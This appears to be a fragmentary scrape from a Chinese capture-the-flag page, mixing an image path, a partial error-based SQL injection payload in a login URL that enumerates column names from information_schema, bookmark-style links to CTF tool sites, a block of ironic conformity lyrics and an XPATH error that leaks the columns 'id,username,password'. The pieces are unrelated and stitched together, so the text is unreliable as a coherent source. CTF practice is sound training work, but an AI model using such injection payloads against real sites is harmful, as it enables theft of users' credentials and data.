 ect(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1'))))%23&password=123456
百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Error!
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~id,username,password'